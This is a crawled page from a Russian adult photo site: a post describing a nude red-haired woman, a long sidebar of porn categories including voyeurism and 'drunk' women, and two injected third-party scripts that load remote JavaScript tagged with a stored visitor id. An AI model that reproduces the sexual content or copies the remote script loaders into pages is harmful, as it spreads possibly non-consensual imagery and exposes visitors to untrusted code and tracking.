

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/ryzhie/4423-prekrasnye-prelesti-zlatovlasoy-razvratnicy.html
body_size: 15025
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Прекрасные прелести златовласой развратницы - порно goliedevushki.club</title>
<meta name="description" content="Порно - Прекрасные прелести златовласой развратницы. - Голые рыжие Сексапильная златовласая развратница сразу же принялась за то, чтобы замутить бесподобную эротику, в которой максимально подробно засветила свои прекрасные..   Сексапильная златовласая развратница">
<meta name="keywords" content="которой, эротику, максимально, подробно, Сексапильная, засветила, бесподобную, прекрасные, развратница, златовласая, замутить, сразу, принялась, чтобы, стервочка, сможет, этого, сомневаться, приходится, голая">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Прекрасные прелести златовласой развратницы">
<meta property="og:url" content="https://goliedevushki.club/ryzhie/4423-prekrasnye-prelesti-zlatovlasoy-razvratnicy.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2016-08/1472468890_0.jpg">
<meta property="og:description" content="Порно - Прекрасные прелести златовласой развратницы. - Голые рыжие Сексапильная златовласая развратница сразу же принялась за то, чтобы замутить бесподобную эротику, в которой максимально подробно засветила свои прекрасные..   Сексапильная златовласая развратница">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/ryzhie/4423-prekrasnye-prelesti-zlatovlasoy-razvratnicy.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" class="is-active">Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://goliedevushki.club/ryzhie/" itemprop="item"><span itemprop="name">Голые рыжие</span></a></span>  »  Прекрасные прелести златовласой развратницы</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Прекрасные прелести златовласой развратницы</h1>
<div class="full-text video-box">Сексапильная <b>златовласая развратница</b> сразу же принялась за то, чтобы замутить бесподобную эротику, в которой максимально подробно засветила свои прекрасные обнажённые прелести. Первым делом взгляд падает на её шикарный бюст, который имеет не только упругую форму, но и достаточно большой размер. После этого даже сомневаться не приходится в том, что голая стервочка сможет легко привлечь к себе внимание противоположного пола, которое так сильно исцеляет от себя.<br /><br /><div style="text-align:center;"><!--TBegin:https://goliedevushki.club/uploads/posts/2016-08/1472468890_0.jpg|--><a href="https://goliedevushki.club/uploads/posts/2016-08/1472468890_0.jpg" rel="highslide" class="highslide"><img data-src="/uploads/posts/2016-08/thumbs/1472468890_0.jpg" alt='Прекрасные прелести златовласой развратницы' title='Прекрасные прелести златовласой развратницы'  /></a><!--TEnd--><br /><!--TBegin:https://goliedevushki.club/uploads/posts/2016-08/1472468836_1.jpg|--><a href="https://goliedevushki.club/uploads/posts/2016-08/1472468836_1.jpg" rel="highslide" class="highslide"><img data-src="/uploads/posts/2016-08/thumbs/1472468836_1.jpg" alt='Прекрасные прелести златовласой развратницы' title='Прекрасные прелести златовласой развратницы'  /></a><!--TEnd--><br /><!--TBegin:https://goliedevushki.club/uploads/posts/2016-08/1472468858_2.jpg|--><a href="https://goliedevushki.club/uploads/posts/2016-08/1472468858_2.jpg" rel="highslide" class="highslide"><img data-src="/uploads/posts/2016-08/thumbs/1472468858_2.jpg" alt='Прекрасные прелести златовласой развратницы' title='Прекрасные прелести златовласой развратницы'  /></a><!--TEnd--><br /><!--TBegin:https://goliedevushki.club/uploads/posts/2016-08/1472468823_3.jpg|--><a href="https://goliedevushki.club/uploads/posts/2016-08/1472468823_3.jpg" rel="highslide" class="highslide"><img data-src="/uploads/posts/2016-08/thumbs/1472468823_3.jpg" alt='Прекрасные прелести златовласой развратницы' title='Прекрасные прелести златовласой развратницы'  /></a><!--TEnd--><br /><!--TBegin:https://goliedevushki.club/uploads/posts/2016-08/1472468853_4.jpg|--><a href="https://goliedevushki.club/uploads/posts/2016-08/1472468853_4.jpg" rel="highslide" class="highslide"><img data-src="/uploads/posts/2016-08/thumbs/1472468853_4.jpg" alt='Прекрасные прелести златовласой развратницы' title='Прекрасные прелести златовласой развратницы'  /></a><!--TEnd--><br /><!--TBegin:https://goliedevushki.club/uploads/posts/2016-08/1472468850_5.jpg|--><a href="https://goliedevushki.club/uploads/posts/2016-08/1472468850_5.jpg" rel="highslide" class="highslide"><img data-src="/uploads/posts/2016-08/thumbs/1472468850_5.jpg" alt='Прекрасные прелести златовласой развратницы' title='Прекрасные прелести златовласой развратницы'  /></a><!--TEnd--><br /><!--TBegin:https://goliedevushki.club/uploads/posts/2016-08/1472468864_6.jpg|--><a href="https://goliedevushki.club/uploads/posts/2016-08/1472468864_6.jpg" rel="highslide" class="highslide"><img data-src="/uploads/posts/2016-08/thumbs/1472468864_6.jpg" alt='Прекрасные прелести златовласой развратницы' title='Прекрасные прелести златовласой развратницы'  /></a><!--TEnd--><br /><!--TBegin:https://goliedevushki.club/uploads/posts/2016-08/1472468869_7.jpg|--><a href="https://goliedevushki.club/uploads/posts/2016-08/1472468869_7.jpg" rel="highslide" class="highslide"><img data-src="/uploads/posts/2016-08/thumbs/1472468869_7.jpg" alt='Прекрасные прелести златовласой развратницы' title='Прекрасные прелести златовласой развратницы'  /></a><!--TEnd--><br /><!--TBegin:https://goliedevushki.club/uploads/posts/2016-08/1472468854_8.jpg|--><a href="https://goliedevushki.club/uploads/posts/2016-08/1472468854_8.jpg" rel="highslide" class="highslide"><img data-src="/uploads/posts/2016-08/thumbs/1472468854_8.jpg" alt='Прекрасные прелести златовласой развратницы' title='Прекрасные прелести златовласой развратницы'  /></a><!--TEnd--><br /><!--TBegin:https://goliedevushki.club/uploads/posts/2016-08/1472468816_10.jpg|--><a href="https://goliedevushki.club/uploads/posts/2016-08/1472468816_10.jpg" rel="highslide" class="highslide"><img data-src="/uploads/posts/2016-08/thumbs/1472468816_10.jpg" alt='Прекрасные прелести златовласой развратницы' title='Прекрасные прелести златовласой развратницы'  /></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> <a href="https://goliedevushki.club/ryzhie/">Голые рыжие</a></div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-4423">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-4423" onclick="doRateLD('plus', '4423');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-4423" onclick="doRateLD('minus', '4423');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-4423" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span><span id="vote-num-id-4423">3</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>30.10</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>4 596</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
